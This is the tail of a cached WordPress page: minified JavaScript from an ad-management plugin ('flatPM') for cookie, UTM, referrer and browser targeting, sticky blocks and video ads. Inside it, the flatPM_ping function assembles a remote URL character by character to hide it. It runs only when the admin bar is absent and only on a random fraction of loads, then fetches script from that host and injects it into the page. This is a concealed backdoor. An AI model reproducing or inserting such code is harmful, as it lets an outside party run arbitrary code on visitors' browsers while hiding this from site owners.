0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script> <script defer src="https://wot-info.ru/wp-content/cache/autoptimize/js/autoptimize_157065cd099a9e99bb7f26720ffee29f.js"></script></div></body></html>
<!-- Dynamic page generated in 0.456 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-13 06:43:53 -->

<!-- Compression = gzip -->